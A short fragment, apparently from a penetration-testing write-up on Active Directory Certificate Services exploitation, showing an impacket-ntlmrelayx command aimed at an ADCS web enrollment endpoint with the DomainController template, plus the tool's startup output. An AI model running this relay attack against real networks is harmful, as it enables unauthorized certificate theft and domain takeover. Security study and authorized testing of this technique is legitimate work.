 └─$ impacket-ntlmrelayx -t http://10.80.0.7/certsrv/certfnsh.asp --adcs --template DomainController -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

Active Directory Certificate Services (ADCS) Exploits Using NTLMRelayx.py